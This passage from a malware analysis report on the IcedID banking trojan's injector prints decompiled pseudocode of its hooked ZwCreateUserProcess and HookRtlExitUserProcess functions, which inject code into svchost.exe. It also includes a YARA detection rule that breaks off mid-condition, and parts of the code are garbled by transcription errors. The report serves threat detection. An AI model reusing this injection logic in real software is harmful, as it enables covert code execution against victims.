The IcedID signed int "my\_ZwCreateUserProcess" function prototype is as follows:

```
/////////////////////////////////////////////////////////
/////// IcedID Injector my_ZwCreateUserProcess Function ///
///////////////////////////////////////////////////////
signed int __thiscall my_ZwCreateUserProcess(void *this, _DWORD *a2, int a3, int a4,
int a5, int a6, int a7, int a8, int a9, int a10, int a11, int a12)
{
  v13 = \text{this};if ( ZwProtectVirtualMemory((int)ntdll_ZwCreateUserProcess,
(int)&addr_of_ntdll_func_3) )
  {
    result = ntdll_ZwCreateUserProcess(a2, a3, a4, a5, a6, a7, a8, a9, a10, a11,
a12);
    if ( !result )
    {
      if ( ntdll_RtlDecompressBuffer_0(&a12, &v13) )
        result = HookRtlExitUserProcess(*a2, a12) != 0 ? 0 : 0xC0000001;
      else
        result = 0xC0000001;
    }
  }
  else
  {
   result = 0xC0000001;
  }
  return result;
}
```
Additionally, the malware enters the boolean-type function "HookRtlExitProcess," which deals with writing the malicious code via ntdll!ZwAllocateVirtualMemory and ntdll!ZwWriteVirtualMemory, which returns the call back to CreateProcessW to launch the execution of "svchost.exe" in memory.

## **D. "HookRtlExitUserProcess" Function**```
/////////////////////////////////////////////////////////
//// IcedID Injector HookRtlExitUserProcess Function ////
/////////////////////////////////////////////////////////
BOOL __cdecl HookRtlExitUserProcess(int a1, int a2)
{
 v2 = 0;v6 = a1;lpMem = 0;
 v8 = 0;v9 = a2;v3 = ntdll_ZwAllocateVirtualMemory_0(a1, 0x54, 4);
 if ( v3 )
  {
   v2 = zwAllocateVirtualMemory_DecoderMain((int)&v6);
    if ( v2 )
    {
      v4 = (char * )1pMem + *(_DWORD *)(v9 + 0x10);
     if ( v4 )
      {
        *(_DWORD *)v4 = v3;
        v2 = ntdll_ZwWriteVirtualMemory_Main((int)&v6);
        if ( v2 )
        {
          v2 = CreateHookRtlExitProcess(a1, ntdll_RtlExitUserProcess, v8 + *(_DWORD
*)(v9 + 0xC));
          if ( v2 )
            v2 = ntdll_ZwWriteVirtualMemory_0(a1, v3, (int)&dword_402000, 0x454);
        }
      }
    }
    if ( lpMem )
     GetProcessHeap_Free(lpMem);
  }
 return v2;
}
```
#### **VI. Yara Signature: IcedID Injector**```
rule crime_win32_iceid_injector {
   meta:
      description = "Detects IcedID Banker Injector"
      author = "@VK_Intel"
      date = "2018-09-07"
      hash1 = "f48efe24259106d0d22bf764c90c96a03155f87710ec181830ea5e84c8d15a9f"
   strings:
      $s1 = "NTDLL.DLL" fullword ascii
      $s2 = "StrStrIA" fullword ascii
      $s3 = "StrToIntA" fullword ascii
      $s4 = "GetSystemDirectoryW" fullword ascii
      $s5 = "GetNativeSystemInfo" fullword ascii
      $s6 = "LoadLibraryA" fullword ascii
      $hook_rtlexitproces = { ff ?? ?? ff ?? e8 ?? ?? ?? ?? f7 d8 59 1b c0 25 ff ff
ff 3f 59 05 01 00 00 c0 5e 8b e5 5d c2 2c 00}
      $hook_main = { 55 8b ec 51 56 8b ?? ?? 8d ?? ?? 57 50 6a 40 6a 05 56 6a ff e8
?? ?? ?? ?? 8b f8 83 c4 14 85 ff 74 ?? 8b ?? ?? 2b c6 c6 ?? ?? 83 e8 05 89 ?? ?? 8d
?? ?? 50 ff ?? ?? 6a 05 56 6a ff e8 ?? ?? ?? ?? 83 c4 14 8b c7 5f 5e 8b e5 5d c3}
      $hook_zwcreate_user = { 55 8b ec 51 68 82 20 40 00 ff ?? ?? ?? ?? ?? e8 ?? ??
?? ?? 59 59 85 c0 75 ?? b8 01 00 00 c0 eb ?? 56 ff ?? ?? 8b ?? ?? ff ?? ?? ff ?? ??
ff ?? ?? ff ?? ?? ff ?? ?? ff ?? ?? ff ?? ?? ff ?? ?? ff ?? ?? 56 ff ?? ?? ?? ?? ??
85 c0 75 ?? 8d ?? ?? 50 8d ?? ?? 50 e8 ?? ?? ?? ?? 59 59 85 c0 75 ?? b8 01 00 00 c0
eb ?? ff ?? ?? ff ?? e8 ?? ?? ?? ?? f7 d8 59 1b c0 25 ff ff ff 3f 59 05 01 00 00 c0
5e 8b e5 5d c2 2c 00}
      $ntdll_resolver = { 57 68 c0 7e 40 00 ff ?? ?? ?? ?? ?? 8b f8 85 ff 75 ?? 5f c3
53 56 68 76 20 40 00 68 30 20 40 00 68 51 d4 0c e5 33 db c7 ?? ?? ?? ?? ?? ?? ?? ??
?? 53 57 57 e8 ?? ?? ?? ?? 68 70 20 40 00 68 28 20 40 00 68 b2 9f d8 b0 53 57 57 8b
f0 e8 ?? ?? ?? ?? 68 58 20 40 00 68 08 20 40 00 68 eb da 7b d3 53 57 57 0b f0 e8 ??
?? ?? ?? 83 c4 48 0b f0 68 82 20 40 00 68 40 20 40 00 68 66 5f b1 f4 53 57 57 e8 ??
?? ?? ?? 68 64 20 40 00 68 18 20 40 00 68 df 5d 79 8c 53 57 57 0b f0 e8 ?? ?? ?? ??
68 5e 20 40 00 68 10 20 40 00 68 94 9c 50 c5 53 57 57 0b f0 e8 ?? ?? ?? ?? 83 c4 48
0b f0 68 6a 20 40 00 68 20 20 40 00 68 e4 d1 46 ae 53 57 57 e8 ?? ?? ?? ?? 68 88 20
40 00 68 48 20 40 00 68 7e b7 06 fd 53 57 57 0b f0 e8 ?? ?? ?? ?? 68 7c 20 40 00 68
38 20 40 00 68 26 dd 7f 2d 53 57 57 0b f0 e8 ?? ?? ?? ?? 83 c4 48 0b f0 68 8e 20 40
00 68 50 20 40 00 68 ee 1a 0c 53 53 57 57 e8 ?? ?? ?? ?? 83 c4 18 0b c6 f7 d8 1b c0
5e 5b 40 5f c3 83 ?? ?? ?? ?? ?? ?? e8 ?? ?? ?? ?? 85 c0 0f ?? ?? ?? ?? ?? 53 57 e8
?? ?? ?? ?? 8b f8 8b da 8b cf 0b cb 0f ?? ?? ?? ?? ?? 55 53 57 e8 ?? ?? ?? ?? 8b e8
59 59 85 ed 0f ?? ?? ?? ?? ?? 56 68 0e 21 40 00 68 c8 20 40 00 68 51 d4 0c e5 53 57
55 e8 ?? ?? ?? ?? 68 08 21 40 00 68 c0 20 40 00 68 b2 9f d8 b0 53 57 55 8b f0 e8 ??
?? ?? ?? 68 f0 20 40 00 68 a0 20 40 00 68 eb da 7b d3 53 57 55 0b f0 e8 ?? ?? ?? ??
83 c4 48 0b f0 68 1a 21 40 00 68 d8 20 40 00 68 66 5f b1 f4 53 57 55 e8 ?? ?? ?? ??
68 fc 20 40 00 68 b0 20 40 00 68 df 5d 79 8c 53 57 55 0b f0 e8 ?? ?? ?? ?? 68 f6 20
40 00 68 a8 20 40 00 68 94 9c 50 c5 53 57 55 0b f0 e8 ?? ?? ?? ?? 83 c4 48 0b f0 68
02 21 40 00 68 b8 20 40 00 68 e4 d1 46 ae 53 57 55 e8 ?? ?? ?? ?? 68 20 21 40 00 68
e0 20 40 00 68 7e b7 06 fd 53 57 55 0b f0 e8 ?? ?? ?? ?? 68 14 21 40 00 68 d0 20 40
00 68 26 dd 7f 2d 53 57 55 0b f0 e8 ?? ?? ?? ?? 83 c4 48 0b f0 68 26 21 40 00 68 e8
20 40 00 68 ee 1a 0c 53 53 57 55 e8 ?? ?? ?? ?? 55 0b f0 e8 ?? ?? ?? ?? 83 c4 1c 85
f6 5e 75 ?? c7 ?? ?? ?? ?? ?? ?? ?? ?? ?? 5d 5f 5b c3}
   condition:
```

```
uint16(0) == 0x5a4d and
 filesize < 80KB and
  ( all of ($s*) and $hook_main)
or ( $hook_main and ($ntdll_resolver or $hook_rtlexitproces or
```